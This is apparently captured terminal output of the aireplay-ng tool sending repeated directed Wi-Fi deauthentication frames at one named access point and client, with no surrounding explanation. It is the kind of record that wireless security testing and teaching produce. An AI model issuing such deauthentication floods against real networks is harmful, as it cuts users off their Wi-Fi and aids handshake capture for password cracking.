 root@bsh:~# aireplay-ng -0 1000 -a F4:EC:38:FA:E7:57 -c 00:0F:60:07:95:D7 wlan2mon
22:38:57  Waiting for beacon frame (BSSID: F4:EC:38:FA:E7:57) on channel 9
22:38:58  Sending 64 directed DeAuth (code 7). STMAC: [00:0F:60:07:95:D7] [ 2|37 ACKs]
22:38:58  Sending 64 directed DeAuth (code 7). STMAC: [00:0F:60:07:95:D7] [ 2|48 ACKs]
22:38:59  Sending 64 directed DeAuth (code 7). STMAC: [00:0F:60:07:95:D7] [ 0|40 ACKs]
22:39:00  Sending 64 directed DeAuth (code 7). STMAC: [00:0F:60:07:95:D7] [ 0|43 ACKs]
22:39:00  Sending 64 directed DeAuth (code 7). STMAC: [00:0F:60:07:95:D7] [47|49 ACKs]
22:39:01  Sending 64 directed DeAuth (code 7). STMAC: [00:0F:60:07:95:D7] [ 0|48 ACKs]
22:39:01  Sending 64 directed DeAuth (code 7). STMAC: [00:0F:60:07:95:D7] [ 2|53 ACKs]
22:39:02  Sending 64 directed DeAuth (code 7). STMAC: [00:0F:60:07:95:D7] [ 1|53 ACKs]
22:39:02  Sending 64 directed DeAuth (code 7). STMAC: [00:0F:60:07:95:D7] [ 0|50 ACKs]
22:39:03  Sending 64 directed DeAuth (code 7). STMAC: [00:0F:60:07:95:D7] [ 0|56 ACKs]
22:39:03  Sending 64 directed DeAuth (code 7). STMAC: [00:0F:60:07:95:D7] [ 0|42 ACKs]
22:39:04  Sending 64 directed DeAuth (code 7). STMAC: [00:0F:60:07:95:D7] [ 0|45 ACKs]
...